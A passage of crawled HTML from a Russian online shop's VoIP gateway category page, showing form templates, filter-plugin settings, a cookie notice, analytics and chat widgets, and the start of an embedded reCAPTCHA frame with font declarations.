sword":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"version":"1.2.8","current_language":"","current_page_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","product_cat":"voip_shljuzy","product_taxonomy":"product_cat|voip_shljuzy","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","no_products_message":"There are no products meeting your criteria","no_products_class":"","control_sorting":"0","seo_friendly_urls":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"","first_page":"0","scroll_shop_top":"0","hide_sel_value":"","use_select2":"1","ajax_request_load":"1","use_request_method":"post","ajax_request_load_style":"jquery","s":""};
var the_ajax_script = {"version":"1.2.8","current_language":"","current_page_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","product_cat":"voip_shljuzy","product_taxonomy":"product_cat|voip_shljuzy","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","no_products_message":"There are no products meeting your criteria","no_products_class":"","control_sorting":"0","seo_friendly_urls":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"","first_page":"0","scroll_shop_top":"0","hide_sel_value":"","use_select2":"1","ajax_request_load":"1","use_request_method":"post","ajax_request_load_style":"jquery","s":""};
var br_price_text = {"before":"","after":""};
var the_ajax_script = {"version":"1.2.8","current_language":"","current_page_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","product_cat":"voip_shljuzy","product_taxonomy":"product_cat|voip_shljuzy","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","no_products_message":"There are no products meeting your criteria","no_products_class":"","control_sorting":"0","seo_friendly_urls":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"","first_page":"0","scroll_shop_top":"0","hide_sel_value":"","use_select2":"1","ajax_request_load":"1","use_request_method":"post","ajax_request_load_style":"jquery","s":""};
var the_ajax_script = {"version":"1.2.8","current_language":"","current_page_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","product_cat":"voip_shljuzy","product_taxonomy":"product_cat|voip_shljuzy","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","no_products_message":"There are no products meeting your criteria","no_products_class":"","control_sorting":"0","seo_friendly_urls":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"","first_page":"0","scroll_shop_top":"0","hide_sel_value":"","use_select2":"1","ajax_request_load":"1","use_request_method":"post","ajax_request_load_style":"jquery","s":""};
var the_ajax_script = {"version":"1.2.8","current_language":"","current_page_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","product_cat":"voip_shljuzy","product_taxonomy":"product_cat|voip_shljuzy","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","no_products_message":"There are no products meeting your criteria","no_products_class":"","control_sorting":"0","seo_friendly_urls":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"","first_page":"0","scroll_shop_top":"0","hide_sel_value":"","use_select2":"1","ajax_request_load":"1","use_request_method":"post","ajax_request_load_style":"jquery","s":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/includes/../js/widget.min.js?ver=1.2.8" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/includes/../js/mobiles.min.js?ver=1.2.8" id="berocket_aapf_widget-hack-script-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=80ojtkyn96kj
body_size: 49381
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
